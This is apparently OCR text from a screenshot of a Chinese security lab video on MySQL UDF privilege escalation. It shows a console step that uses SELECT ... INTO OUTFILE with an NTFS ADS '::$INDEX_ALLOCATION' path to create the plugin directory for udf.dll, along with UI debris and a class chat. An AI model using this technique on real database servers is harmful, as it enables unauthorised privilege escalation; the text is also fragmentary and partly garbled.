 讲师1-MySQLudf提权 - Google Chrome
MySQLudf提权
macover
00:12:07
关闭
1 row in set (0.00 sec)
3.实验环境MySQL版本为5.1.40-community，提权时需要将
udf.dll放在MySQL安装目录的lib\plugin目录下，因此首先需要
确认该目录是否存在，如果不存在则可以通过NTFS ADS来创建目
录。
查看MySQL目录
mysql> select @@basedir;
@@basedir
C:\mysql\mysql-5.1.40-win32\
1 row in set (0.00 sec)
利用NTFS ADS创建lib目录，注意windows环境下目录路径需
要转义
select 'xxx' into outfile 'C:\\mysql\\mysql-5.1.40-
win32\\lib\::$INDEX_ALLOCATION';、
mysql> select 'xxx' into outfile 'C:\\mysql\\mysql-5.1.40-win32\\lib\::$INDEX_AL
LOCATION';
ERROR 3 (HY000): Error writing file 'C:\mysql\mysql-5.1.40-win32\lib::$INDEX_ALL
OCATION' (Errcode: 22)
mysql> select now();
now()
2016-11-28 18:34:47
折叠内容
mysql> select "xxx" into outfile ""Bye
C:\mysql\mysql-5.1.40-win32
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\mysql\mysql-5.1.40-win32 转到
名称 大小 类型 修改日期 属性
aaa 文件夹 2020-11-2 20:46
bin 文件夹 2016-12-22 8:02
Docs 文件夹 2016-12-22 8:02
include 文件夹 2016-12-22 8:02
lib 文件夹 2016-12-22 8:02
share 文件夹 2016-12-22 8:02
123 1 KB 文件 2020-11-2 20:43 A
.txt 1 KB 文本文档 2020-11-2 20:45 A
COPYING 19 KB 文件 2009-10-12 4:40 A
EXCEPTIONS-CLIENT 6 KB 文件 2009-10-12 4:40 A
loginhdr.jpg 71 KB JPEG 图像 2008-11-12 3:13 A
my.ini 9 KB 配置设置 2016-12-22 8:02 A
my-huge.ini 5 KB 配置设置 2009-10-12 4:40 A
my-innodb-heavy-4G.ini 21 KB 配置设置 2009-10-12 4:40 A
my-large.ini 5 KB 配置设置 2009-10-12 4:40 A
my-medium.ini 5 KB 配置设置 2009-10-12 4:40 A
my-small.ini 3 KB 配置设置 2009-10-12 4:40 A
my-template.ini 13 KB 配置设置 2008-11-12 3:13 A
register.htm 6 KB HTML Document 2016-12-22 8:02 A
svctag.xml 2 KB XML 文档 2016-12-22 8:02 A
讨论区 成员(19)
老师 mingy
dll
老师 mingy
function
老师 mingy
select into outfile
老师 mingy
date
老师 mingy
data
老师 mingy
date
任耀祖
熟悉
发送
资源监控